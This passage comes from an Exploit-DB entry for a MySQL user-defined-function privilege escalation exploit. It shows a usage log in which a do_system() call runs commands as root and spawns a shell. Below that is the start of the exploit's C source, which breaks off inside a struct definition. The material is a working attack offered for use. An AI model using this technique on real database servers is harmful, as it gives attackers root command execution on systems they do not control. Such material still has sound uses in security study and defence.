 https://www.exploit-db.com/exploits/1518
* +-----------+-----+----------------+----------+
* mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
* mysql> \! sh
* sh-2.05b$ cat /tmp/out
* uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
* [...]
*
* E-DB Note: Keep an eye on https://github.com/mysqludf/lib_mysqludf_sys
*
*/
#include <stdio.h>
#include <stdlib.h>
enum Item_result {STRING_RESULT, REAL_RESULT, INT_RESULT, ROW_RESULT};
typedef struct st_udf_args {
unsigned int arg_count; // number of arguments
enum Item_result *arg_type; // pointer to item_result
char **args; // pointer to arguments
unsigned long *lengths; // length of string args
char *maybe_null; // 1 for maybe_null args
} UDF_ARGS;
typedef struct st_udf_init {
char maybe_null; // 1 if func can return NULL
unsigned int decimals; // for real functions
unsigned long max_length; // for string functions
char *ptr; // free ptr for func data